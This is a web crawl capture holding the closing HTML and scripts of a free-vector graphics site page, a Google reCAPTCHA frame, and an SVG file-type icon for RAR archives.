href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/arabic-ornament-vectors/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Arabic ornament vectors</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/diagrams-infographic-stickers-vectors/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Diagrams infographic stickers vectors</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356168)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215502)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181384)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169129)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162881)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/music%20vector">music vector</a></li><li><a href="https://www.vector-eps.com/search/party%20posters">party posters</a></li><li><a href="https://www.vector-eps.com/search/flower%20designs">flower designs</a></li><li><a href="https://www.vector-eps.com/search/educational%20icons">educational icons</a></li><li><a href="https://www.vector-eps.com/search/wedding%20invitations">wedding invitations</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"9176e8ac4f"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_35ca132f10375b7ecd2a44d06c3e641d = {"__defaults_set":null,"ID":"35ca132f10375b7ecd2a44d06c3e641d","album_ids":[],"container_ids":["1237"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"35ca132f10375b7ecd2a44d06c3e641d","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_35ca132f10375b7ecd2a44d06c3e641d.wordpress_page_root = "https:\/\/www.vector-eps.com\/bride-and-groom-wedding-invitation-vectors\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wP5tfkGGoc_grizGJISc0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769451112291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg
body_size: 3119
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 56 56" style="enable-background:new 0 0 56 56" xml:space="preserve"><g><path style="fill:#e9e9e0" d="M36.985,0H7.963C7.155,0,6.5,0.655,6.5,1.926V55c0,0.345,0.655,1,1.463,1h40.074 c0.808,0,1.463-0.655,1.463-1V12.978c0-0.696-0.093-0.92-0.257-1.085L37.607,0.257C37.442,0.093,37.218,0,36.985,0z"/><polygon style="fill:#d9d7ca" points="37.5,0.151 37.5,12 49.349,12"/><path style="fill:#ce3c3b;fill-opacity:1" d="M48.037,56H7.963C7.155,56,6.5,55.345,6.5,54.537V39h43v15.537C49.5,55.345,48.845,56,48.037,56z"/><g><path style="fill:#c8bdb8" d="M28.5,24v-2h2v-2h-2v-2h2v-2h-2v-2h2v-2h-2v-2h2V8h-2V6h-2v2h-2v2h2v2h-2v2h2v2h-2v2h2v2h-2v2h2v2 h-4v5c0,2.757,2.243,5,5,5s5-2.243,5-5v-5H28.5z M30.5,29c0,1.654-1.346,3-3,3s-3-1.346-3-3v-3h6V29z"/><path style="fill:#c8bdb8" d="M26.5,30h2c0.552,0,1-0.447,1-1s-0.448-1-1-1h-2c-0.552,0-1,0.447-1,1S25.948,30,26.5,30z"/></g></g><g transform="scale(0.99499753,1.0050276)" style="font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:13.81912994px;font-family:Allerta;-inkscape-font-specification:Allerta;fill:#fff;fill-opacity:1"><path d="m 20.219066,52.709572 -1.875839,-3.60323 q -0.04049,0 -0.107962,0.01349 -0.06748,0 -0.215924,0 -0.134952,0 -0.431848,0 -0.2834,0 -0.782724,0 l 0,3.589735 -1.619429,0 0,-9.945995 2.860992,0 q 0.634276,0 1.255057,0.202429 0.620782,0.202428 1.10661,0.607286 0.499324,0.404857 0.79622,0.985152 0.31039,0.566801 0.31039,1.282049 0,1.079619 -0.499324,1.835353 -0.499324,0.755733 -1.349524,1.120105 l 2.267201,3.913621 -1.713896,0 z m -3.414297,-4.777317 1.470982,0 q 0.296895,0 0.593791,-0.09447 0.296895,-0.107962 0.539809,-0.337381 0.242915,-0.22942 0.391362,-0.634277 0.148448,-0.418352 0.148448,-1.025638 0,-0.242915 -0.06748,-0.553305 -0.06748,-0.323886 -0.2834,-0.607286 -0.202429,-0.296896 -0.580296,-0.485829 -0.377867,-0.202429 -0.998648,-0.202429 l -1.214572,0 0,3.940611 z" style="fill:#fff"/><path d="m 23.72783,52.709572 3.481773,-9.9325 1.605934,0 3.454782,9.9325 -1.67341,0 -0.715248,-2.064773 -3.738183,0 -0.728743,2.064773 -1.686905,0 z m 2.793515,-3.157887 2.968954,0 -1.470982,-4.291488 -1.497972,4.291488 z" style="fill:#fff"/><path d="m 39.382312,52.709572 -1.875839,-3.60323 q -0.04049,0 -0.107962,0.01349 -0.06748,0 -0.215924,0 -0.134952,0 -0.431847,0 -0.283401,0 -0.782725,0 l 0,3.589735 -1.619429,0 0,-9.945995 2.860992,0 q 0.634276,0 1.255058,0.202429 0.620781,0.202428 1.10661,0.607286 0.499324,0.404857 0.796219,0.985152 0.310391,0.566801 0.310391,1.282049 0,1.079619 -0.499324,1.835353 -0.499324,0.755733 -1.349525,1.120105 l 2.267201,3.913621 -1.713896,0 z m -3.414297,-4.777317 1.470982,0 q 0.296895,0 0.593791,-0.09447 0.296895,-0.107962 0.539809,-0.337381 0.242915,-0.22942 0.391363,-0.634277 0.148447,-0.418352 0.148447,-1.025638 0,-0.242915 -0.06748,-0.553305 -0.06748,-0.323886 -0.2834,-0.607286 -0.202429,-0.296896 -0.580296,-0.485829 -0.377866,-0.202429 -0.998648,-0.202429 l -1.214572,0 0,3.940611 z" style="fill:#fff"/></g></svg>